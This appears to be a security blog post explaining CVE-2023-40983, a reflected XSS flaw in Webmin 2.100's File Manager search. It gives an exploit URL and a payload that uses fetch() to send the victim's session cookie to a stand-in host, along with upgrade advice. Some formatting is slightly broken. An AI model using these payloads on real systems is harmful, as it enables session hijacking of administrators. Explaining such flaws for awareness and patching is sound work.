
Webmin is one of the most popular open-source web-based control panels for managing Linux and Unix systems. However, in its version 2.100, a reflected cross-site scripting (XSS) vulnerability was discovered in its File Manager module. This issue is tracked as CVE-2023-40983 and allows attackers to inject and execute malicious scripts in a victim’s browser just by tricking them into clicking a crafted link.
Let’s break down what this vulnerability is, how it works, and how an attacker can exploit it — step by step.
What Is Reflected XSS?
Reflected Cross-Site Scripting (XSS) happens when web applications take input from users and send it back immediately in a web page, without proper sanitization or encoding. This lets attackers inject JavaScript (or other code) that runs within the victim’s browser, potentially allowing:
- Stealing cookies/session tokens
Where’s the Bug in Webmin?
The vulnerability is found in Webmin’s File Manager. Specifically, when a user uses the “Find in Results” function, the search query string entered is not properly sanitized. If an attacker can persuade an admin (or other logged-in user) to click a specially crafted URL, malicious script can run in that user’s browser.
Official References
- NVD - CVE-2023-40983 Details
- Webmin Security/Change Log
Example Exploit URL
Suppose your Webmin is at https://your-server:10000/. The vulnerable parameter is generally search, used in File Manager’s URLs. A basic exploit might look like:
https://your-server:10000/filemin/search.cgi?search=%3Cscript%3Ealert('XSS!')%3C%2Fscript%3E
When decoded, the search parameter is
<script>alert('XSS!')</script>
Exploit Demonstration
Imagine the Webmin administrator is tricked into clicking this link. Once the page loads, the JavaScript in the search parameter is reflected directly into the HTML, which then pops up an alert box. In a real exploit, this could easily be replaced with something more dangerous like:
<script>fetch('https://malicious.site/steal?cookie='; + document.cookie)</script>
Now, the attacker can steal the admin’s session cookie, potentially hijacking their session.
The vulnerable code in Webmin essentially does something similar to
print "<input type='text' name='search' value='$in{'search'}'>";
If $in{'search'} wasn’t properly sanitized, anything the attacker puts in there will be reflected.
Mitigation
- Upgrade Webmin: The fix is included from version 2.101 onward. Always keep your Webmin up-to-date.
`
https://your-server:10000/filemin/search.cgi?search=%3Cscript%3Ealert('XSS!')%3C%2Fscript%3E
Conclusion
CVE-2023-40983 is a critical yet simple bug that highlights the dangers of reflecting unsanitized user input. If you manage a Webmin instance, upgrade ASAP!
Original References
- Webmin CVE-2023-40983 Changelog
- Exploit Details at NVD
Stay secure, patch often, and never trust unescaped user input.
*Post exclusive for your security awareness needs!*
Timeline
Published on: 09/15/2023 04:15:10 UTC
Last modified on: 09/19/2023 13:07:11 UTC